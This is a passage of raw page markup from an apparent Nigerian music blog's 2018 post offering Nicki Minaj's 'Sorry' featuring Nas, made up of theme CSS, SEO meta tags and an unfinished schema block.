.mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BN MP3 : NICKI MINAJ - SORRY ft NAS | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BN MP3 : NICKI MINAJ - SORRY ft NAS | Blow Naija" />
	<meta property="og:description" content="Nicki Minaj decided that fans should still receive the track. This weekend, Chun-Li drops the official version of “Sorry,” which features her friend with benefits, Nas. Download and Share DOWNLOAD MP3" />
	<meta property="og:url" content="https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2018-08-12T20:55:57+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg?fit=486%2C377&ssl=1" />
	<meta property="og:image:width" content="486" />
	<meta property="og:image:height" content="377" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/","url":"https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/","name":"BN MP3 : NICKI MINAJ - SORRY ft NAS | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/#primaryimage"},"image":{"@id":"https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg?fit=486%2C377&ssl=1","datePublished":"2018-08-12T20:55:57+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg?fit=486%2C377&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg?fit=486%2C377&ssl=1","width":486,"height":377},{"@type":"BreadcrumbList","@id":"https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"BN MP3 : NICKI MINAJ &#8211; SORRY ft 